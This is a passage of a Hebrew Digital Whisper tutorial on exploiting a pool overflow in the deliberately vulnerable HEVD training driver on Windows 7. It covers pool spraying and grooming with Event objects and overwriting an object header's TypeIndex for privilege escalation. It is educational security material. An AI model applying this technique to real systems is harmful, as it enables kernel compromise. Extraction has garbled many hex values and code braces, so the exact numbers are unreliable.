

Kernel Exploitation & Elevation of Privileges on Windows 7 **www.DigitalWhisper.co.il**



הפונקציה מקבלת מצביע לבאפר שנמצא ב-userland, וגודל. הערכים הללו הם הערכים שהעברנו כבאפר הקלט וכאורך באפר הקלט בעת הקריאה ל-DeviceIoControl, כך שיש לנו שליטה עליהם.

מתבצעת קריאה ל-ExAllocatePoolWithTag, כך שהתג הוא "Hack", גודל ההקצאה המבוקש הוא 8F1x,0 ומבקשים לבצע את ההקצאה ב-Pool Paged-Non, ניתן לראות זאת על ידי בחינת :nt!\_POOL\_TYPE



ניתן לראות שהערך 0 תואם ל-NonPagedPool.

לאחר מכן, מעתיקים מידע לכתובת שהוקצתה ב-pool מהבאפר שמספק המשתמש בעזרת memcpy:

20 memcpy(KernelBuffer, UserBuffer, Size);

החולשה בולטת מאוד לעין - מכיוון שאנו שולטים ב-Size וב-UserBuffer, נוכל לבצע חריגה מההקצאה שסופקה לדרייבר ב-Pool ולכתוב על גבי ההקצאה הבאה. חולשה שכזאת נקראת Overflow Pool.

כפי שציינו קודם, דרך אחת לניצול Overflow Pool היא DKOHM בו נדרוס את הערך של TypeIndex בהקצאה הבאה. שיטת ניצול זו מתבססת על הבאת ה-Pool למצב הבא:



כך ש-Overflowable היא הקצאת pool שניתן לחרוג ממנה, ו-Object הוא אובייקט קרנלי המוקצה ב- Pool Paged-Non אליו יש לנו handle פתוח מה-Mode-User ונוכל לקרוא ל-CloseHandle איתו. סדר כזה של האובייקטים ב-pool הוא לא טריוויאלי, לכן עלינו למצוא דרך ליצור אותו.



ראשית, נבחר פונקציית API נוחה שתיצור הקצאה של אובייקט ב-Pool Paged-Non. פונקציה שהשימוש בה נפוץ בהקשרי ניצול Overflows Pool היא הפונקציה CreateEvent( ספציפית נשתמש ב- CreateEventA), אשר משמשת ליצירת אובייקט Event, המשמש לסינכרון. להלן החתימה של הפונקציה )לקוח מ-MSDN):



בפועל, נסתפק בקריאה (0 0, 0, 0,)CreateEventA על מנת ליצור Event-ים. נכתוב תכנית שתיצור Event אחד, תדפיס את ה-handle אליו ולאחר מכן תחכה לקלט מהמשתמש, נריץ אותה ב-guest ונבחן את ההקצאה המתאימה ל-Event ב-Pool Paged-Non בעזרת WinDbg. ה-handle שהתכנית הדפיסה הוא :0x1C

;:\DriverDev\hacksys\_communication>hacksys.exe<br>;vent handle is: 0x0000001C

וכשנבחן את ההקצאה המתאימה לאובייקט אליו מקושר ה-handle:



התג "Even "משמש לתיוג אובייקטים מסוג Event( WinDbg אפילו יודע לזהות את זה ורושם על כך בשורה השנייה באזור המסומן). ניתן לראות שגודל הזיכרון שהוקצה הוא 0x40 בתים. כמו כן, מכיוון שיש לנו handle לאובייקט, נוכל לגרום לקריאה ל-CloseProcedure הרלוונטי שלו )במידה והוא מוגדר( בעזרת .CloseHandle



עתה, נבין כיצד נוכל להפוך רצף הקצאות של Event-ים רציפות ב-Pool להקצאה אחת חופשית בגודל שהדרייבר מבקש להקצות. הדרייבר מבקש להקצות 8F1x0 בתים, כך שבפועל תתבצע הקצאה של 200x0 בתים )8x0 + 8F1x,0 אין צורך לעגל לכפולה של 8 מכיוון ש8-F1x0 הוא כבר כפולה שלמה של 8(. אם נשחרר 8 Event-ים רציפים )8 = 40x0 / 200x0), ה-manager pool יוכל לאחד אותם לכדי הקצאה אחת חופשית של 200x0 בתים. שחרור Event-ים מתבצע, כמובן, בעזרת CloseHandle. אם ניצור מספיק "חורים" כאלו ב-Pool שמלא בהקצאות רציפות של Event-ים, נוכל להבטיח שכאשר הדרייבר יבקש להקצות 8F1x0 בתים, יוקצה עבורו אחד מהחורים שיצרנו. על מנת שנוכל לנצל את החריגה, יהיה עלינו להחזיק handle ל-Event שמוקצה בדיוק לאחר "חור" שכזה.

על מנת לבצע פעולה שכזו, נקצה כמות גדולה של Event-ים כך שיהיו רציפים ב-Pool, נבחר ב5000- באופן שרירותי. לאחר מכן, ניצור חורים באופן הבא - עבור כל רצף של 18 Event-ים, נשחרר את ה8- הראשונים, באופן הבא:



כך נוכל להביא את ה-Pool למצב אשר תיארנו בתרשים, אך הסתמכנו על נתון לא טריוויאלי, והוא שההקצאות שיצרנו רצופות בזיכרון. קיימת רנדומיזציה מסוימת במנגנון ההקצאות של ה-Manager Pool, ולכן תחילה, בסיכוי גבוה מאוד ההקצאות לא יהיו רציפות בזיכרון. ניתן לראות זאת על ידי יצירת שני Event-ים נוספים בתכנית שהשתמשנו בה, ובדיקה האם הם רציפים בזיכרון בעזרת WinDbg. ה-handle- ים הם:



מספיק לבחון את ה-pool סביב ה-Event הראשון בשביל לראות שההקצאה אינה רציפה:



עלינו להביס את הרנדומיזציה של ה-pool. נבצע זאת באמצעות ריסוס ה-Pool( Spraying Pool )בכמות גדולה של Event-ים. לאחר מספר מסוים של הקצאות, ההקצאה של ה-pool תהיה צפויה והוא יקצה את



ה-Event-ים באופן רציף. לכן, לפני שנקצה את 5000 ה-Event-ים שנשתמש בהם על מנת ליצור חורים ב- Pool, נקצה 10,000 Event-ים בשביל לבצע דה-רנדומיזציה )Derandomization )ל-Pool, בצורה הבאה:

```
for (i = 0; i < 10000; ++i) {
    eventHandlesFiller[i] = CreateEventA(0, 0, 0, 0);for (i = 0; i < 5000; ++i) {
    eventHandles[i] = CreateEventA(0, 0, 0, 0);
```
נוסיף את השינויים הללו לתכנית, ונדפיס את ה-handles של Event-ים נבחרים מהסוף של eventHandles. אחד ה-handleים הוא 20xEA.0 נבחן את העמוד ב-Pool בו קיימת ההקצאה של האובייקט המתאים ל-handle זה:





ולאחר שקטע הקוד שאמור ליצור חורים ב-pool רץ:



ניתן לראות שההקצאה הפכה להקצאה חופשית של 200x0 בתים. כמו כן, ניתן לראות chunk חופשי נוסף בגודל 200x0 בתים שנמצא 8 Event-ים בדיוק מתחת להקצאה הזו. לעיתים קוראים לפעולה שביצענו - הובלת ה-Pool ממצב לא ידוע למצב שאנו יכולים לנצל - בשם Grooming Pool.

עתה, נקרא ל-TriggerPoolOverflow בעזרת DeviceIoControl עם קוד ה-IOCTL המתאים )F22200x0), ונעקוב אחר הפונקציה עד הקריאה ל-ExAllocatePoolWithTag. לאחר הקריאה, נבחן את העמוד בו נמצאת ההקצאה )הערך של הכתובת המוחזרת מ-ExAllocatePoolWithTag מוחזרת על גבי eax):



בינגו! בעזרת ריסוס ה-Pool Paged-Non עם Event-ים, הצלחנו לגרום לכך שה-pool סביב ההקצאה של הדרייבר תראה כפי שתיארנו בתרשים. בעזרת החולשה שקיימת ב-HEVD!TriggerPoolOverflow, נוכל בקלות לחרוג ל-Event שמוקצה ב40-bc2b85x0( מיד לאחר ה-chunk שמשויך לדרייבר, ממנו אנו יכולים לחרוג(, ולדרוס את ה-TypeIndex שלו כך שיהיה ,0 מה שיגרום לכך שהמצביע ל-TYPE\_OBJECT\_ הרלוונטי שלו ב-ObTypeIndexTable!nt יצביע לכתובת .0



על מנת לחרוג ל-Event, עלינו לרשום 8F1x0 בתים של "זבל", ולאחר מכן לדרוס את ה-chunk של ה- Event כרצוננו )החל מה-HEADER\_POOL \_שלו(. בעת הדריסה, עלינו להיות זהירים מאוד ולשמור על הערכים של כל שאר השדות במבנים שנדרוס בדרך ל-TypeIndex.HEADER\_OBJECT\_. נבין היכן נמצא השדה ביחס לתחילת ההקצאה. ניזכר במבנה של הקצאות אובייקטים בקרנל: ראשית HEADER\_POOL\_ באורך 8 בתים, לאחר מכן headerים אופציונליים, אחריהם HEADER\_OBJECT\_, ואז האובייקט עצמו. עלינו להבין אילו header-ים אופציונליים נמצאים בשימוש עבור Event. על מנת לבצע זאת, נבחן :כלשהו Event של DBJECT\_HEADER



ניתן לאמת שאכן מדובר ב-Event על ידי בדיקת האיבר ה-xC0 ב-ObTypeIndexTable!nt. כאמור, השדה InfoMask משמש על מנת לספק מידע על ה-headerים האופציונליים שנמצאים בשימוש. הערך שלו הוא 8x,0 מכאן שרק INFO\_QUOTA\_HEADER\_OBJECT \_נמצא בשימוש, כך שהמבנה של ההקצאה הוא כזה:

- .בתים 0x8 בגודל\_ POOL\_HEADER .1
- .בתים 0x10 בגודל\_ OBJECT\_HEADER\_QUOTA\_INFO .2
- .3 HEADER\_OBJECT \_בגודל 18x0 בתים, בתוכו נמצא TypeIndex בהיסט של xC0 בתים מתחילת המבנה.
	- .4 האובייקט עצמו.

נשמור על כלל הערכים עד TypeIndex, פרט ל-Lock, אותו נאפס. לבסוף, נקבל את ה-buffer הבא )מובא בקוד פיתון):



נשתמש ב-payload הנ"ל )שאורכו הוא D21x0 בתים( כ-input לבקשת ה-IOCTL, וב-D21x0 כגודל ה input, ונדבג את TriggerPoolOverflow עד הקריאה ל-memcpy.



נמצא היכן יושב ה-chunk אליו נחרוג )הכתובת של KernelBuffer נמצאת ב-C1x-0ebp):



נבחן את ה-HEADER\_OBJECT \_שנמצא ב5140+8+10-de86x0( אחרי ה-HEADER\_POOL \_ו- :)\_OBJECT\_HEADER\_QUOTA\_INFO



ניכר ש-TypeIndex הוא xC,0 האינדקס שמתאים לאובייקט מסוג Event.

נתקדם צעד אחד על מנת שהקריאה ל-memcpy תתבצע, ונבדוק שוב מה הערך של השדה TypeIndex:

